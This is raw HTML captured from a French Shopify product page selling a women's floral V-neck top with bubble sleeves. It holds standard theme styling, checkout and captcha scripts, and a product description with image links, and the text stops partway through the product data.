

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forherwish.com/products/haut-fleuri-col-v-manches-bulles-femme
body_size: 51115
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://forherwish.com/products/haut-fleuri-col-v-manches-bulles-femme">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//forherwish.com/cdn/shop/files/forherwish-02_01698ec7-c2ec-4c65-ba7d-18237f56a03f.png?crop=center&height=32&v=1701419428&width=32"><title>
      Haut fleuri à col en V et manches boule pour femmes
 &ndash; forherwish</title>

    
      <meta name="description" content="CARACTÉRISTIQUES PRINCIPALES:[Design tendance]: élégant col en V et manches bulles, ce t-shirt à la mode montre parfaitement votre apparence charmante et vos courbes féminines.[Tissu doux pour la peau]: 70 % coton, très confortable, fin, élastique, léger mais opaque. Lavable en machine, sec, pas de repassage, pas de ré">
    

    

<meta property="og:site_name" content="forherwish">
<meta property="og:url" content="https://forherwish.com/products/haut-fleuri-col-v-manches-bulles-femme">
<meta property="og:title" content="Haut fleuri à col en V et manches boule pour femmes">
<meta property="og:type" content="product">
<meta property="og:description" content="CARACTÉRISTIQUES PRINCIPALES:[Design tendance]: élégant col en V et manches bulles, ce t-shirt à la mode montre parfaitement votre apparence charmante et vos courbes féminines.[Tissu doux pour la peau]: 70 % coton, très confortable, fin, élastique, léger mais opaque. Lavable en machine, sec, pas de repassage, pas de ré"><meta property="og:image" content="http://forherwish.com/cdn/shop/products/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842">
  <meta property="og:image:secure_url" content="https://forherwish.com/cdn/shop/products/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="21,96">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Haut fleuri à col en V et manches boule pour femmes">
<meta name="twitter:description" content="CARACTÉRISTIQUES PRINCIPALES:[Design tendance]: élégant col en V et manches bulles, ce t-shirt à la mode montre parfaitement votre apparence charmante et vos courbes féminines.[Tissu doux pour la peau]: 70 % coton, très confortable, fin, élastique, léger mais opaque. Lavable en machine, sec, pas de repassage, pas de ré">


    <script src="//forherwish.com/cdn/shop/t/10/assets/global.js?v=55012387985970073961701398251" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65406075125/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="6e6700c755abeaa49b3770c56af37f7d">
<meta id="in-context-paypal-metadata" data-shop-id="65406075125" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://forherwish.com/products/haut-fleuri-col-v-manches-bulles-femme.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"6e6700c755abeaa49b3770c56af37f7d","betas":["rich-media-storefront-analytics"],"domain":"forherwish.com","predictiveSearch":true,"shopId":65406075125,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "forherwish.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Theme export  fastbybuy-com-christmas-theme-fr-...","id":138261299445,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "forherwish.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//forherwish.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DyYWCJny.fr.esm.js"></script>
<script defer="defer" async type="module" src="//forherwish.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BDBm0ZZC.esm.js"></script>
<script type="module">
  await import("//forherwish.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DyYWCJny.fr.esm.js");
await import("//forherwish.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BDBm0ZZC.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.mambasms.com\/forms.js?shop=forherwish.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":65406075125,"offset":28800,"reqid":"88596d8f-7470-456a-889d-49a7ca5daaa0-1768868865","pageurl":"forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme","u":"f9e1e5daf1cb","p":"product","rtyp":"product","rid":8024149262581};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//forherwish.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://forherwish.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://forherwish.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://forherwish.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//forherwish.com/cdn/shop/t/10/compiled_assets/scripts.js?v=905"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 254, 254, 252;
        --color-base-background-2: 254, 254, 252;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 72, 70, 70;
        --color-base-accent-1: 38, 67, 24;
        --color-base-accent-2: 215, 96, 47;
        --payment-terms-background-color: #fefefc;

        --gradient-base-background-1: #fefefc;
        --gradient-base-background-2: #fefefc;
        --gradient-base-accent-1: #264318;
        --gradient-base-accent-2: #d7602f;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//forherwish.com/cdn/shop/t/10/assets/base.css?v=84299318058931718911737864735" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-predictive-search.css?v=165644661289088488651701398251" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//forherwish.com/cdn/shop/t/10/assets/jquery-1.12.0.min.js?v=180303338299147220221701398251"></script>

<meta name="facebook-domain-verification" content="4rbttgj7vveg6ngu7ddbdpr76relwy" />
    
<!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8024149262581,"title":"Haut fleuri à col en V et manches boule pour femmes","handle":"haut-fleuri-col-v-manches-bulles-femme","description":"\u003cp\u003e\u003cstrong\u003eCARACTÉRISTIQUES PRINCIPALES:\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Design tendance]:\u003c\/strong\u003e élégant col en V et manches bulles, ce t-shirt à la mode montre parfaitement votre apparence charmante et vos courbes féminines.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Tissu doux pour la peau]:\u003c\/strong\u003e 70 % coton, très confortable, fin, élastique, léger mais opaque. Lavable en machine, sec, pas de repassage, pas de rétrécissement.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Match]:\u003c\/strong\u003e ce haut multifonctionnel à manches courtes est très approprié pour être assorti avec des jeans, des shorts, des collants, des pantalons de sport, des jupes, des capris ou des chaussures à talons hauts.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Occasions appropriées]:\u003c\/strong\u003e convient pour l'été, le travail, les loisirs, les sorties, les rendez-vous galants, le shopping, les pique-niques, les vacances, le week-end, la famille et le quotidien.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eTABLEAU DES TAILLES:\u003c\/strong\u003e\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/3456\/8443\/files\/A1061286-44A1-4f5a-86F9-E1325BBF909D_480x480.png?v=1677816773\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/3456\/8443\/files\/A1061286-44A1-4f5a-86F9-E1325BBF909D_480x480.png?v=1677816773\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eModèle montre\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01qQZEwp2FyEnhdvJ9j_!!2208541848948-0-cib.jpg?__r__=1671427889710\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01qQZEwp2FyEnhdvJ9j_!!2208541848948-0-cib.jpg?__r__=1671427889710\" alt=\"黑色花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MToX7w2FyEnY8EpLc_!!2208541848948-0-cib.jpg?__r__=1671427889710\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MToX7w2FyEnY8EpLc_!!2208541848948-0-cib.jpg?__r__=1671427889710\" alt=\"黑色花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Bl7Yp12FyEnWmUiX6_!!2208541848948-0-cib.jpg?__r__=1671427889710\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Bl7Yp12FyEnWmUiX6_!!2208541848948-0-cib.jpg?__r__=1671427889710\" alt=\"黑色花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01JQrpfz2FyEnWmWWoc_!!2208541848948-0-cib.jpg?__r__=1671427889711\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01JQrpfz2FyEnWmWWoc_!!2208541848948-0-cib.jpg?__r__=1671427889711\" alt=\"黑色花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN016uGzLE2FyEnb39JDX_!!2208541848948-0-cib.jpg?__r__=1671427889711\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN016uGzLE2FyEnb39JDX_!!2208541848948-0-cib.jpg?__r__=1671427889711\" alt=\"黑色花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01p6Hg2M2FyEnf8oQnO_!!2208541848948-0-cib.jpg?__r__=1671427889711\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01p6Hg2M2FyEnf8oQnO_!!2208541848948-0-cib.jpg?__r__=1671427889711\" alt=\"黑色花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tYQpNB2FyEnf8kbiP_!!2208541848948-0-cib.jpg?__r__=1671427903320\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tYQpNB2FyEnf8kbiP_!!2208541848948-0-cib.jpg?__r__=1671427903320\" alt=\"百合花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01P6Mb8Q2FyEnb39Ewm_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01P6Mb8Q2FyEnb39Ewm_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tvMaKi2FyEnY8EDqp_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tvMaKi2FyEnY8EDqp_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tqqzWY2FyEnYrakmz_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tqqzWY2FyEnYrakmz_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jqK47G2FyEnY8DosF_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jqK47G2FyEnY8DosF_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OFBf2p2FyEnYrcQjB_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OFBf2p2FyEnYrcQjB_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01gwSthu2FyEnbAA8md_!!2208541848948-0-cib.jpg?__r__=1671427916380\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01gwSthu2FyEnbAA8md_!!2208541848948-0-cib.jpg?__r__=1671427916380\" alt=\"红色花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01NDDUSG2FyEnbi1m3Z_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01NDDUSG2FyEnbi1m3Z_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ApU7fx2FyEnd8AFbF_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ApU7fx2FyEnd8AFbF_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (3).jpg\"\u003e\u003cbr 